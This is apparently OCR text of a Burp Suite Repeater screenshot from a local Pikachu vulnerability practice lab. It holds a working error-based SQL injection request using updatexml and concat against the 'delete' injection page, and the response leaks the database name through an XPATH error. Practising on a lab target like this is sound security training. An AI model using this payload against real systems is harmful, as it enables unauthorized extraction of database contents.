 Burp 项目 Intruder Repeater 查看 帮助
Burp Suite专业版 v2025.2 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索
1 × 2 × +
发送 取消 < ▼ > ▼
目标: http://127.0.0.1 HTTP/
请求
美化 Raw Hex
\n
1 GET /pikachu/vul/sqli/sqli_del.php?id=56%20or%20updatexml(1,concat(0x7e,database(),0x7e),1)%20#
HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_del.php
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=m01podd9effc2bbtevrvjbdvc1
17 Connection: keep-alive
18
19
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu~'
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
Inspector
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 1
请求头 16
响应头 10
完成
31,248字节